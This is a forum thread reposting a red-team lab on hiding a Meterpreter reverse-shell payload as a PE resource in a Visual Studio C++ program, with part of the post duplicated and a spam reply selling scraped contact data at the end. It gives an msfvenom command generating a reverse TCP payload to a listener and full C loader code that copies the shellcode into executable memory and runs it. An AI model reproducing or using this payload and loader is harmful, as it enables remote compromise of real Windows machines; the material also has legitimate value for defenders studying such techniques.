Polaris
Member
Staff member
3
YEARS
3 YEARS OF SERVICE
Context
This lab shows one of the techniques how one could load and execute a non-staged shellcode from within a C program using PE resources using Visual Studio.
If you've ever tried executing an unstaged shellcode from a C/C++ program, you know that you will be having a hard time doing it if you are defining a huge char array which looks like this (just a snippet):

Embedding The Shellcode as a Resource
Let's generate a non-staged meterpreter payload in binary format first. This will be our resource that we want to embed into our C++ program:
Right click on the Resource Files in Solution Explorer and select Add > Resource

Click Import and select the resource you want to include. In my case - it's the meterpreter.bin:

Give resource a resource type name - anything works, but you need to remember it when calling FindResource API call (shown later in the code):

At this point, you can see in your resource browser that the meterpreter.bin is now included in your program's resources:


f you compile your program now and inspect it with resource hacker, you can now see the shellcode you have just embedded as a PE resource:

Code
We can then leverage a small set of self-explanatory Windows APIs to find the embedded resource, load it into memory and execute it like so:
Compile and run the binary and enjoy the shell:

This lab shows one of the techniques how one could load and execute a non-staged shellcode from within a C program using PE resources using Visual Studio.
If you've ever tried executing an unstaged shellcode from a C/C++ program, you know that you will be having a hard time doing it if you are defining a huge char array which looks like this (just a snippet):

Embedding The Shellcode as a Resource
Let's generate a non-staged meterpreter payload in binary format first. This will be our resource that we want to embed into our C++ program:
Code:
msfvenom -p windows/meterpreter_reverse_tcp LHOST=10.0.0.5 LPORT=443 > meterpreter.binRight click on the Resource Files in Solution Explorer and select Add > Resource

Click Import and select the resource you want to include. In my case - it's the meterpreter.bin:

Give resource a resource type name - anything works, but you need to remember it when calling FindResource API call (shown later in the code):

At this point, you can see in your resource browser that the meterpreter.bin is now included in your program's resources:


f you compile your program now and inspect it with resource hacker, you can now see the shellcode you have just embedded as a PE resource:

Code
We can then leverage a small set of self-explanatory Windows APIs to find the embedded resource, load it into memory and execute it like so:
Code:
#include "pch.h"
#include <iostream>
#include <Windows.h>
#include "resource.h"
int main()
{
// IDR_METERPRETER_BIN1 - is the resource ID - which contains ths shellcode
// METERPRETER_BIN is the resource type name we chose earlier when embedding the meterpreter.bin
HRSRC shellcodeResource = FindResource(NULL, MAKEINTRESOURCE(IDR_METERPRETER_BIN1), L"METERPRETER_BIN");
DWORD shellcodeSize = SizeofResource(NULL, shellcodeResource);
HGLOBAL shellcodeResouceData = LoadResource(NULL, shellcodeResource);
void *exec = VirtualAlloc(0, shellcodeSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, shellcodeResouceData, shellcodeSize);
((void(*)())exec)();
return 0;
}Compile and run the binary and enjoy the shell:

Blumclash
New member
1
YEAR
1 YEAR OF SERVICE
Looking for business contact details? Let me do the hard work for you! Get all the info you need for just $30 https://telegra.ph/Personalized-Contact-Data-Extraction-from-Google-Maps-10-03 (or telegram: @chamerion)